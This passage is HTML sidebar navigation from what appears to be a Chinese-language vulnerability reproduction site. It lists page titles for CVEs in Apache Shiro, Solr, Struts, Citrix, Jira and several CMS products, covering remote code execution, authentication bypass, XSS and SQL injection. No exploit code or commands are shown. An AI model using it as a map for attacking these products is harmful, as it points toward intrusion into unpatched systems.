    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-24" type="checkbox" id="nav-3-24" >
    <label class="md-nav__link" for="nav-3-24">
      Apache Shiro
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Shiro" data-md-level="2">
      <label class="md-nav__title" for="nav-3-24">
        <span class="md-nav__icon md-icon"></span>
        Apache Shiro
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2016-4437%EF%BC%89Apache%20Shiro%20%3C%3D1.2.4%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 4437）Apache Shiro <=1.2.4 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-11989%EF%BC%89Apache%20Shiro%20%3C%201.5.3%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11989）Apache Shiro < 1.5.3 身份认证绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-13933%EF%BC%89Apache%20Shiro%20%3C%201.6.0%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13933）Apache Shiro < 1.6.0 身份认证绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-1957%EF%BC%89Apache%20Shiro%20%3C%201.5.2%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1957）Apache Shiro < 1.5.2 身份认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-25" type="checkbox" id="nav-3-25" >
    <label class="md-nav__link" for="nav-3-25">
      Apache Solr
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Solr" data-md-level="2">
      <label class="md-nav__title" for="nav-3-25">
        <span class="md-nav__icon md-icon"></span>
        Apache Solr
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/Apache%20Solr%20Velocity%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Apache Solr Velocity模版注入远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2017-12629%EF%BC%89Apache%20Solr%20rce%26xxe%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12629）Apache Solr rce&xxe 漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-0192%EF%BC%89Apache%20Solr%20Deserialization%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0192）Apache Solr Deserialization 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-0193%EF%BC%89Apache%20Solr%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0193）Apache Solr 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-12409%EF%BC%89Apache%20Solr%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12409）Apache Solr 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-17558%EF%BC%89Apache%20Solr%20%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17558）Apache Solr 代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-26" type="checkbox" id="nav-3-26" >
    <label class="md-nav__link" for="nav-3-26">
      Apache Spark
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Spark" data-md-level="2">
      <label class="md-nav__title" for="nav-3-26">
        <span class="md-nav__icon md-icon"></span>
        Apache Spark
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Spark/Apache%20Spark%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache Spark 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-27" type="checkbox" id="nav-3-27" >
    <label class="md-nav__link" for="nav-3-27">
      Apache Struts
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Struts" data-md-level="2">
      <label class="md-nav__title" for="nav-3-27">
        <span class="md-nav__icon md-icon"></span>
        Apache Struts
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/Apache%20Struts%20%E6%BC%8F%E6%B4%9E%E5%88%97%E8%A1%A8%E5%BF%AB%E9%80%9F%E6%9F%A5%E9%98%85/" class="md-nav__link">
      Apache Struts 漏洞列表快速查阅
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88%20CVE-2013-1966%EF%BC%89%EF%BC%88CVE-2013-2115%EF%BC%89S2-014/" class="md-nav__link">
      （ CVE 2013 1966）（CVE 2013 2115）S2 014
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2007-4556%EF%BC%89s2-001/" class="md-nav__link">
      （CVE 2007 4556）s2 001
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2008-6504%EF%BC%89S2-003/" class="md-nav__link">
      （CVE 2008 6504）S2 003
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2010-1870%EF%BC%89s2-005/" class="md-nav__link">
      （CVE 2010 1870）s2 005
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2011-3923%EF%BC%89s2-009/" class="md-nav__link">
      （CVE 2011 3923）s2 009
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2012-0391%EF%BC%89s2-008/" class="md-nav__link">
      （CVE 2012 0391）s2 008
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2012-0838%EF%BC%89s2-007/" class="md-nav__link">
      （CVE 2012 0838）s2 007
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-1965%EF%BC%89s2-012/" class="md-nav__link">
      （CVE 2013 1965）s2 012
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-1966%EF%BC%89s2-013/" class="md-nav__link">
      （CVE 2013 1966）s2 013
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2135%EF%BC%89%EF%BC%88CVE-2013-2134%EF%BC%89s2-015/" class="md-nav__link">
      （CVE 2013 2135）（CVE 2013 2134）s2 015
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2248%EF%BC%89s2-017/" class="md-nav__link">
      （CVE 2013 2248）s2 017
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2251%EF%BC%89s2-016/" class="md-nav__link">
      （CVE 2013 2251）s2 016
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-4316%EF%BC%89s2-019/" class="md-nav__link">
      （CVE 2013 4316）s2 019
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-0785%EF%BC%89S2-029/" class="md-nav__link">
      （CVE 2016 0785）S2 029
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-3081%EF%BC%89s2-032/" class="md-nav__link">
      （CVE 2016 3081）s2 032
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-3087%EF%BC%89s2-033/" class="md-nav__link">
      （CVE 2016 3087）s2 033
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-4438%EF%BC%89s2-037/" class="md-nav__link">
      （CVE 2016 4438）s2 037
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-6795%EF%BC%89s2-042/" class="md-nav__link">
      （CVE 2016 6795）s2 042
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-12611%EF%BC%89S2-053/" class="md-nav__link">
      （CVE 2017 12611）S2 053
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-5638%EF%BC%89S2-045/" class="md-nav__link">
      （CVE 2017 5638）S2 045
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-5638%EF%BC%89s2-046/" class="md-nav__link">
      （CVE 2017 5638）s2 046
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-7525%EF%BC%89s2-055/" class="md-nav__link">
      （CVE 2017 7525）s2 055
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-9791%EF%BC%89s2-048/" class="md-nav__link">
      （CVE 2017 9791）s2 048
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-9805%EF%BC%89s2-052/" class="md-nav__link">
      （CVE 2017 9805）s2 052
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2018-11776%EF%BC%89s2-057/" class="md-nav__link">
      （CVE 2018 11776）s2 057
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2018-1327%EF%BC%89S2-056/" class="md-nav__link">
      （CVE 2018 1327）S2 056
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2019-0230%EF%BC%89S2-059/" class="md-nav__link">
      CVE-2019-0230：Struts2 S2-059 远程代码执行复现
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2019-0230%EF%BC%89s2-09/" class="md-nav__link">
      （CVE 2019 0230）s2 09
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2020-17530%EF%BC%89S2-061/" class="md-nav__link">
      （CVE-2020-17530）S2-061
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-xxxx-xxxx%EF%BC%89s2-002/" class="md-nav__link">
      （CVE xxxx xxxx）s2 002
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-28" type="checkbox" id="nav-3-28" >
    <label class="md-nav__link" for="nav-3-28">
      Apache Unomi
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Unomi" data-md-level="2">
      <label class="md-nav__title" for="nav-3-28">
        <span class="md-nav__icon md-icon"></span>
        Apache Unomi
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Unomi/Apache%20Unomi%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0-CVE-2020-13942/" class="md-nav__link">
      Apache Unomi远程代码执行漏洞复现-CVE-2020-13942
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-29" type="checkbox" id="nav-3-29" >
    <label class="md-nav__link" for="nav-3-29">
      Apereo CAS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apereo CAS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-29">
        <span class="md-nav__icon md-icon"></span>
        Apereo CAS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apereo%20CAS/Apereo%20CAS%204.X%20execution%E5%8F%82%E6%95%B0%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apereo CAS 4.X execution参数反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-30" type="checkbox" id="nav-3-30" >
    <label class="md-nav__link" for="nav-3-30">
      AppWeb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="AppWeb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-30">
        <span class="md-nav__icon md-icon"></span>
        AppWeb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../AppWeb/%EF%BC%88CVE-2018-8715%EF%BC%89AppWeb%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8715）AppWeb认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-31" type="checkbox" id="nav-3-31" >
    <label class="md-nav__link" for="nav-3-31">
      Aria2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Aria2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-31">
        <span class="md-nav__icon md-icon"></span>
        Aria2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Aria2/%EF%BC%88CVE-2016-3088%EF%BC%89Aria2%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3088）Aria2 任意文件写入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-32" type="checkbox" id="nav-3-32" >
    <label class="md-nav__link" for="nav-3-32">
      Atlassian Crowd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Atlassian Crowd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-32">
        <span class="md-nav__icon md-icon"></span>
        Atlassian Crowd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Crowd/CVE-2019-11580%20Atlassian%20Crowd%20RCE/" class="md-nav__link">
      CVE-2019-11580 Atlassian Crowd RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-33" type="checkbox" id="nav-3-33" >
    <label class="md-nav__link" for="nav-3-33">
      Atlassian Jira
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Atlassian Jira" data-md-level="2">
      <label class="md-nav__title" for="nav-3-33">
        <span class="md-nav__icon md-icon"></span>
        Atlassian Jira
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-11581%EF%BC%89Atlassian%20Jira%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 11581）Atlassian Jira 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-8449%EF%BC%89Atlassian%20Jira%20%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 8449）Atlassian Jira 信息泄露漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-8451%EF%BC%89Atlassian%20Jira%20%E6%9C%AA%E6%8E%88%E6%9D%83SSRF%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81/" class="md-nav__link">
      （CVE 2019 8451）Atlassian Jira 未授权SSRF漏洞验证
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-34" type="checkbox" id="nav-3-34" >
    <label class="md-nav__link" for="nav-3-34">
      BSPHP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="BSPHP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-34">
        <span class="md-nav__icon md-icon"></span>
        BSPHP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../BSPHP/BSPHP%20%E5%AD%98%E5%9C%A8%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      BSPHP 存在未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-35" type="checkbox" id="nav-3-35" >
    <label class="md-nav__link" for="nav-3-35">
      Beescms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Beescms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-35">
        <span class="md-nav__icon md-icon"></span>
        Beescms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Beescms/Beescms_v4.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/" class="md-nav__link">
      Beescms_v4.0 sql注入漏洞分析
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-36" type="checkbox" id="nav-3-36" >
    <label class="md-nav__link" for="nav-3-36">
      CLTPHP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CLTPHP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-36">
        <span class="md-nav__icon md-icon"></span>
        CLTPHP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CLTPHP/CLTPHP%205.5.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CLTPHP 5.5.3 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CLTPHP/CLTPHP%205.8%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CLTPHP 5.8 后台任意文件删除漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-37" type="checkbox" id="nav-3-37" >
    <label class="md-nav__link" for="nav-3-37">
      CSZ CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CSZ CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-37">
        <span class="md-nav__icon md-icon"></span>
        CSZ CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CSZ%20CMS/CSZ%20CMS%201.2.7%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      CSZ CMS 1.2.7 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CSZ%20CMS/%EF%BC%88CVE-2019-13086%EF%BC%89CSZ%20CMS%201.2.2%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13086）CSZ CMS 1.2.2 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-38" type="checkbox" id="nav-3-38" >
    <label class="md-nav__link" for="nav-3-38">
      Cacti
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cacti" data-md-level="2">
      <label class="md-nav__title" for="nav-3-38">
        <span class="md-nav__icon md-icon"></span>
        Cacti
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cacti/%EF%BC%88CVE-2020-8813%EF%BC%89Cacti%20v1.2.8%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8813）Cacti v1.2.8 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-39" type="checkbox" id="nav-3-39" >
    <label class="md-nav__link" for="nav-3-39">
      CatfishCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CatfishCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-39">
        <span class="md-nav__icon md-icon"></span>
        CatfishCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.5.7%20csrf%20getshell/" class="md-nav__link">
      CatfishCMS 4.5.7 csrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.5.7%20xss/" class="md-nav__link">
      CatfishCMS 4.5.7 xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20csrf%20getshell/" class="md-nav__link">
      CatfishCMS 4.6.15 csrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20%E5%89%8D%E5%8F%B0xss/" class="md-nav__link">
      CatfishCMS 4.6.15 前台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      CatfishCMS 4.6.15 后台文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%E5%90%8E%E5%8F%B0csrf/" class="md-nav__link">
      CatfishCMS后台csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%E5%90%8E%E5%8F%B0%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      CatfishCMS后台储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/%EF%BC%88CNVD-2019-06255%EF%BC%89CatfishCMS%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CNVD 2019 06255）CatfishCMS远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-40" type="checkbox" id="nav-3-40" >
    <label class="md-nav__link" for="nav-3-40">
      Citrix
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Citrix" data-md-level="2">
      <label class="md-nav__title" for="nav-3-40">
        <span class="md-nav__icon md-icon"></span>
        Citrix
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2019-19781%EF%BC%89Citrix%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19781）Citrix 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-7473%EF%BC%89Citrix%20%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87getshell/" class="md-nav__link">
      （CVE 2020 7473）Citrix 认证绕过getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8194%EF%BC%89Citrix%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8194）Citrix 未授权访问导致的任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8195%EF%BC%89Citrix%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8195）Citrix 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8196%EF%BC%89Citrix%20Nitro%20API%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8196）Citrix Nitro API 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8198%EF%BC%89Citrix%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2020 8198）Citrix 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8209%EF%BC%89Citrix%20XenMobile%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-8209）Citrix XenMobile目录遍历任意文件读取漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
